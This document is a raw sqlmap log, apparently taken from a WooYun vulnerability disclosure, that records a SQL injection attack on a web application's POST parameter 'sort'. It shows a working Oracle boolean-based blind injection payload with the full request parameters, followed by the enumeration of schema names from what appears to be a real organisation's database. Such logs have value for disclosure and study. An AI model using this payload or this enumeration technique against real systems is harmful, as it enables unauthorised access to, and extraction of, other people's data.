 for the remaining tests, do you want to include all tests for 'Oracle' extending provided risk (1) value? [Y/n] y
[09:36:23] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[09:36:23] [INFO] automatically extending ranges for UNION query injection technique tests as there is at least one other (potential) technique found
[09:36:25] [INFO] testing 'Generic UNION query (random number) - 1 to 20 columns'
[09:36:26] [INFO] testing 'Generic UNION query (NULL) - 22 to 40 columns'
[09:36:27] [INFO] testing 'Generic UNION query (random number) - 22 to 40 columns'
[09:36:27] [INFO] testing 'Generic UNION query (NULL) - 42 to 60 columns'
[09:36:28] [INFO] testing 'Generic UNION query (random number) - 42 to 60 columns'
[09:36:29] [INFO] testing 'Generic UNION query (NULL) - 62 to 80 columns'
[09:36:30] [INFO] testing 'Generic UNION query (random number) - 62 to 80 columns'
[09:36:31] [INFO] testing 'Generic UNION query (NULL) - 82 to 100 columns'
[09:36:32] [INFO] testing 'Generic UNION query (random number) - 82 to 100 columns'
[09:36:33] [INFO] checking if the injection point on POST parameter 'sort' is a false positive
POST parameter 'sort' is vulnerable. Do you want to keep testing the others (if any)? [y/N] n
sqlmap identified the following injection point(s) with a total of 1051 HTTP(s) requests:
---
Parameter: sort (POST)
    Type: boolean-based blind
    Title: Oracle boolean-based blind - Parameter replace
    Payload: startDate=2016/05/23 00:00:00&endDate=2016/06/7 23:59:59&companyId=1&showFooter=false&page=1&rows=20&sort=(SELECT (CASE WHEN (9850=9850) THEN 9850 ELSE CAST(1 AS INT)/
(SELECT 0 FROM DUAL) END) FROM DUAL)&order=asc
---
[09:36:38] [INFO] the back-end DBMS is Oracle
back-end DBMS: Oracle
[09:36:38] [WARNING] schema names are going to be used on Oracle for enumeration as the counterpart to database names on other DBMSes
[09:36:38] [INFO] fetching database (schema) names
[09:36:38] [INFO] fetching number of databases
[09:36:38] [WARNING] running in a single-thread mode. Please consider usage of option '--threads' for faster data retrieval
[09:36:38] [INFO] retrieved: 31
[09:36:42] [INFO] retrieved: APEX
[09:37:00] [INFO] retrieved: CENTER_ADMIN
[09:37:45] [INFO] retrieved: CENTER_ETL
[09:38:23] [INFO] retrieved: CENTER_ETL2
[09:39:03] [INFO] retrieved: CENTER_PUB
[09:39:42] [INFO] retrieved: CTXSYS
[09:40:06] [INFO] retrieved: DBSNMP
[09:40:31] [INFO] retrieved: DMSYS
[09:40:52] [INFO] retrieved: EXFSYS
[09:41:16] [INFO] retrieved: GDCMS
[09:41:37] [INFO] retrieved:
[09:41:55] [INFO] retrieved: GUODU
[09:42:16] [INFO] retrieved: GUODURA
www.wooyun.org